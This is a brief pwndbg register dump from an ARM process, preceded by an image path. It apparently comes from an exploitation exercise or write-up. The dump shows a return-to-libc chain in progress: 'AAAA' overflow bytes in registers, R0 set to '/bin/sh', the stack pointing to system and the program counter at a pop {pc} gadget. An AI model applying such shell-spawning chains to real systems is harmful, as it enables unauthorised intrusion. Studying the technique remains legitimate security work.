 pwndbg> regs
R0 0x407fff38 ◂— '/bin/sh'
R1 0x41414141 ('AAAA')
R2 0x407fff40 ◂— 0x2
R3 0x0
R4 0x0
R5 0x0
R6 0x836c (_start) ◂— mov fp, #0
R7 0x0
R8 0x0
R9 0x0
R10 0x40829000 ◂— 0x27f44
R11 0x41414141 ('AAAA')
R12 0x408c1f64 (strcpy) ◂— mov r2, r0
*SP 0x407fff34 —▸ 0x40883bf0 (system) ◂— cmp r0, #0
*PC 0x4087b9e4 (erand48+32) ◂— pop {pc}